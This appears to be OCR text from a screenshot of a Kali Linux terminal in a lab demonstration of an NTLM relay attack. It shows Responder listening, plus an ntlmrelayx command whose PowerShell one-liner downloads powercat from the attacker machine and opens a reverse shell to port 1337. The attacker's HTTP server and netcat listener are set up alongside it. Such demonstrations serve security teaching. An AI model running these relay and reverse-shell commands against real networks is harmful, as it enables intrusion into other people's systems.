 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~
File Actions Edit View Help
Force ESS downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.17]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-KY86RFI5878]
Responder Domain Name [HUK5.LOCAL]
Responder DCE-RPC Port [46213]
[+] Listening for events...
(parallels㉿kali-linux-2021-3)-[~]
$ sudo python3 ntlmrelayx.py -t 192.168.1.15 -smb2support -c "powershell.e
xe -c IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.
17:8080/powercat.ps1');powercat -c 192.168.1.17 -p 1337 -e cmd"
[sudo] password for parallels:
python3: can't open file '/home/parallels/ntlmrelayx.py': [Errno 2] No such
file or directory
(parallels㉿kali-linux-2021-3)-[~]
$ clear 2 ×
(parallels㉿kali-linux-2021-3)-[~/powercat]
$ sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
(parallels㉿kali-linux-2021-3)-[~]
$ nc -lvnp 1337
listening on [any] 1337 ...
Noah King